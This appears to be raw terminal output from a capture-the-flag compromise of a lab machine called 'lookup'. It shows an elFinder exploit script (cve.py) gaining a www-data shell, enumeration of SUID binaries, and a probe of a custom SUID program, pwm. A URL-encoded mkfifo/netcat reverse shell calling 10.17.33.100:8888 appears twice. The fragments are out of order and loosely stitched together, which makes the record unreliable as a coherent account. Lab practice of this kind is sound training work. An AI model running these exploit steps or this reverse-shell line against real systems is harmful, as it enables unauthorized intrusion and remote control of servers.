 -rwsr-sr-x 1 root root 17176 Jan 11  2024 /usr/sbin/pwm
www-data@lookup:/home/think$ find / -perm /4000 2>/dev/null | xargs ls -l
find / -perm /4000 2>/dev/null | xargs ls -l
-rwsr-xr-x 1 root   root             85064 Nov 29  2022 /snap/core20/1950/usr/bin/chfn
-rwsr-xr-x 1 root   root             53040 Nov 29  2022 /snap/core20/1950/usr/bin/chsh
-rwsr-xr-x 1 root   root             88464 Nov 29  2022 /snap/core20/1950/usr/bin/gpasswd
-rwsr-xr-x 1 root   root             55528 May 30  2023 /snap/core20/1950/usr/bin/mount
-rwsr-xr-x 1 root   root             44784 Nov 29  2022 /snap/core20/1950/usr/bin/newgrp
-rwsr-xr-x 1 root   root             68208 Nov 29  2022 /snap/core20/1950/usr/bin/passwd
-rwsr-xr-x 1 root   root             67816 May 30  2023 /snap/core20/1950/usr/bin/su
-rwsr-xr-x 1 root   root            166056 Apr  4  2023 /snap/core20/1950/usr/bin/sudo
-rwsr-xr-x 1 root   root             39144 May 30  2023 /snap/core20/1950/usr/bin/umount
-rwsr-xr-- 1 root   systemd-resolve  51344 Oct 25  2022 /snap/core20/1950/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root   root            473576 Apr  3  2023 /snap/core20/1950/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root   root             85064 Nov 29  2022 /snap/core20/1974/usr/bin/chfn
-rwsr-xr-x 1 root   root             53040 Nov 29  2022 /snap/core20/1974/usr/bin/chsh
-rwsr-xr-x 1 root   root             88464 Nov 29  2022 /snap/core20/1974/usr/bin/gpasswd
-rwsr-xr-x 1 root   root             55528 May 30  2023 /snap/core20/1974/usr/bin/mount
-rwsr-xr-x 1 root   root             44784 Nov 29  2022 /snap/core20/1974/usr/bin/newgrp
-rwsr-xr-x 1 root   root             68208 Nov 29  2022 /snap/core20/1974/usr/bin/passwd
-rwsr-xr-x 1 root   root             67816 May 30  2023 /snap/core20/1974/usr/bin/su
-rwsr-xr-x 1 root   root            166056 Apr  4  2023 /snap/core20/1974/usr/bin/sudo
-rwsr-xr-x 1 root   root             39144 May 30  2023 /snap/core20/1974/usr/bin/umount
-rwsr-xr-- 1 root   systemd-resolve  51344 Oct 25  2022 /snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root   root            473576 Apr  3  2023 /snap/core20/1974/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root   root            131832 May 27  2023 /snap/snapd/19457/usr/lib/snapd/snap-confine
-rwsr-sr-x 1 daemon daemon           55560 Nov 12  2018 /usr/bin/at
-rwsr-xr-x 1 root   root             85064 Nov 29  2022 /usr/bin/chfn
-rwsr-xr-x 1 root   root             53040 Nov 29  2022 /usr/bin/chsh
-rwsr-xr-x 1 root   root             39144 Mar  7  2020 /usr/bin/fusermount
-rwsr-xr-x 1 root   root             88464 Nov 29  2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root   root             55528 May 30  2023 /usr/bin/mount
-rwsr-xr-x 1 root   root             44784 Nov 29  2022 /usr/bin/newgrp
-rwsr-xr-x 1 root   root             68208 Nov 29  2022 /usr/bin/passwd
-rwsr-xr-x 1 root   root             31032 Feb 21  2022 /usr/bin/pkexec
-rwsr-xr-x 1 root   root             67816 May 30  2023 /usr/bin/su
-rwsr-xr-x 1 root   root            166056 Apr  4  2023 /usr/bin/sudo
-rwsr-xr-x 1 root   root             39144 May 30  2023 /usr/bin/umount
-rwsr-xr-- 1 root   messagebus       51344 Jan 11  2024 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root   root             14488 Jan 11  2024 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root   root            473576 Aug  4  2023 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root   root             22840 Feb 21  2022 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-sr-x 1 root   root             17176 Jan 11  2024 /usr/sbin/pwm
www-data@lookup:/home/think$
www-data@lookup:/home/think$ /usr/sbin/pwm
/usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: www-data
[-] File /home/www-data/.passwords not found
www-data@lookup:/home/think$
$ ls
MySQLStorage.sql
autoload.php
connector.minimal.php
editors
elFinder.class.php
elFinderConnector.class.php
elFinderFlysystemGoogleDriveNetmount.php
elFinderPlugin.php
elFinderSession.php
elFinderSessionInterface.php
elFinderVolumeBox.class.php
elFinderVolumeDriver.class.php
elFinderVolumeDropbox.class.php
elFinderVolumeDropbox2.class.php
elFinderVolumeFTP.class.php
elFinderVolumeGoogleDrive.class.php
elFinderVolumeGroup.class.php
elFinderVolumeLocalFileSystem.class.php
elFinderVolumeMySQL.class.php
elFinderVolumeOneDrive.class.php
elFinderVolumeTrash.class.php
elFinderVolumeTrashMySQL.class.php
hack.php
libs
mime.types
plugins
resources
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
ls
ls
^C
Bye kaker!
┌──(root㉿kali)-[/home/kali666/Desktop/poc]
└─# python cve.py http://files.lookup.thm/elFinder
[*] Uploading the malicious image...
[*] Running the payload...
[+] Pwned! :)
[+] Getting the shell...
$ getuid
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.17.33.100%208888%20%3E%2Ftmp%2Ff
$ rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.17.33.100%208888%20%3E%2Ftmp%2Ff